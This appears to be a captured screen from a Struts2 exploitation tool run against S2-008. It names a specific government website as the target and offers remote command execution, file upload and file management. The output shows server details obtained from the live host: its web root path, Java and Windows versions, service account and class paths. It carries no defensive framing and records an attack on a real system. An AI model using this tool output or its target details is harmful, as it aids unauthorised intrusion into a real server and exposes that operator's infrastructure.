 目标地址: http://xzsp.forestry.gov.cn:8088/pubnet/home.do
字符集: UTF-8 提交方式: GET 空格编码 \40 漏洞编号 S2-008
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径: D:\Tomcat_xzsp\webapps\pubnet\
java.home: C:\Program Files (x86)\Java\jdk1.6.0_17\jre
java.version: 1.6.0_17
os.name: Windows Server 2008
os.arch: x86
os.version: 6.0
user.name: ENWEB$
user.home: C:\
user.dir: C:\Windows\system32
java.class.version: 50.0
java.class.path: D:\Tomcat_xzsp\bin\bootstrap.jar
java.library.path: D:\Tomcat_xzsp\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Windows\system32;C:\Windows;C:
\Windows\System32\Wbem;C:\Program Files (x86)\Java\jdk1.6.0_17\bin;C:\Program Files (x86)\Java\jdk1.6.0_17\jre\bin
file.separator: \
path.separator: ;